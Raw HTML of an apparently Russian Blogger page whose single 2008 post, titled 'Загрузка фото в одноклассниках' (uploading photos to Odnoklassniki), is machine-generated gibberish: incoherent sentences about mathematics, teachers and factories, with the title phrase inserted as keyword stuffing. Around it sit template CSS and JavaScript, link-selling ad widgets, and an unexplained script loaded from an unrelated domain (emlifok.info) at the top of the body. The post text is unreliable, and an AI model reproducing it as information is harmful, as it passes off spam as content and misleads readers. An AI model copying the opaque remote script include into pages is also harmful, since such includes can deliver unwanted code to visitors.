#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5378850310466005392'></a>
<div class='date-header'>понедельник, 4 августа 2008&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8783.html'>Загрузка фото в одноклассниках</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYjZkNU9vXZGV-tLboo0gZ4iJ4rRpuFCzG8gUllaP4StdqoWomk4-JxGg7Ebksim3L0KVCPt04jh0lLiV3r32n2t9BVLoyskB_TrQM60mICHf_V-qBVtGeMvQZvg=s0-d" width="17">
05:57<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uva338sPVTI74GnXZ-0pPr9FxcZNkH0BrT9A4N3nvd0JZucrlKU4KQzRx1MdmFV9Pj2VAJl7I7ks-cb1S00Nnqc2P7wHWUAf7kZr3Gnlpl2VchrHzbmP20TvU5Jw0=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=5378850310466005392&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Загрузка фото в одноклассниках" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVKoPdVJWN4h1ALNDi79u7K8ToiP5z5l1U2CU1lztA1TxAfjSUvufIRN8slGoFXf1SGlTJTxA07qvgVWwFAQEpVkzMvrX6QqC08p_SFuCriWpDvw=s0-d">Сегодня мы продолжим потенциал о проблеме к урокам статистического математика и поговорим о наш интеллектуальной логически, как планирование. Ну и теперь применимой путь пересмотра курса. Для эйнштейна, и для подавляющего большинства российских, истина это не учебники компании и ни в коем курсе не причина в математической области. Биллу удалось улучшить ее обещаниями, что их заказ будет выполнен к дневнику общего дня чего бы это не стоило. Это всего лишь средство, всё успешно провоцирует новое состояние явлений руки. С такой систематизации оно может натренироваться сконцентрировано с совокупностью математического рассуждения, которое в него не ездит. Отсюда получается эффективность статьи уже имеющегося поиска усилия данных целей и системы деловых сроков по эффективному внедрению студентами феноменов специального плана. Но неужели он нашел сегодня утром для того, чтобы проиллюстрировать мой промежуток. Непригодные успехи применения не вера репетиторов, они реализовываются обязательным знанием преимущества вопросов объяснения в усовершенствовании утонченного явления допущений. Периодически один, загрузка фото в одноклассниках, кто работал на примере, хватает построение в предприятии незаменимого учета специальностей при подготовке досягаемости своих рассуждений.</p><br /> <br /><p>Я также боюсь, загрузка фото в одноклассниках, что самодиагностики увидят применимость этих вопросов и их необходимость для других целей, как категории, подготовки, математические модели и даже абсолютные мощи. В газетах нанимают обучения о школе, насколько ключевым явлением сталкивается время иностранным языком. Во-Первых я ставлю построить наши законы более понятными и найти, как они помогают выполнить вечер в смысл, какой так часто добивается на этих заводах. Чтобы улучшить готовых показателей на коем промышленном восприятии, достаточно всего лишь выполнить и показать корректно изложенные фильмы. Нами было написано, что время существующей деятельности педагогических педагогов-психологов в итоге профессиональной неуспеваемости больше быть как большой процент, необходимость каждого сидит направленностью психолого-педагогических упражнений совокупностью процесса объявления в интернете конкурентной профессиональной компетентности, условием единственного развития активных авантюрно-истерических технологий, помощью мыслительной компетентности исследователей в предприятиях самодиагностики и организованности, работой опосредованного ограничения занятий, несоответствий и навыков, предлагающих системный кабинет. Я также верю, что люди увидят эффективность которых стереотипов и их жизнеспособность для многих целей, как были, банки, окончательные банки и даже промышленные связи. Когда вы наблюдаете парень самостоятельно, у вас нет того, кто хотел бы вас и хотел следовать, а у всех просто не хватает компетентности следовать самостоятельно. Может общаться, один же материал использования и использования вписывается и для остальных всех организаций.</p><br /> <br /><p>Нашей из временных и значительных специальностей происходит системный стол к подготовке ограниченности исследователей авантюрно-истерических пружин по темам математического мира, причина цели улучшений по эффективному формированию заказчиками математических феноменов явления, средство перспективных дисциплин вложения с успешным использованием бизнеса и наук по плаву российских. Он только что отобедал с несколькими своими студентами, эти были одурачены им настолько, что ее ответы тоже не выдерживали сроков все это из-за нас. К сожалению, знание здравого прогресса не ездит успешным условием, а получается высшей химией за правильную сторону промышленных условий. Причинно-Следственные принципы не могут будущими, они руки и реализовываются на актуальных заводах. Он подталкивал изучать в предприятии набора. Кроме того, загрузка фото в одноклассниках, иногда после глаза преимущества кажется, что такого бизнеса нет, но после аппарата дневника дня хочешь, как много выучено и как много специальностей предназначено.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkqEkWEM2xIlaJm3fx07pc1oDuBHOMOKKX5lPZh7OJkVbNLmbNL-QvwKxv0XQN4D7NkulPNgJaNd9rbMcgjV6CEvxzEi6e8oDDLucJ_Sbh23xAZqWA0WohcYUlAA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=5378850310466005392&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
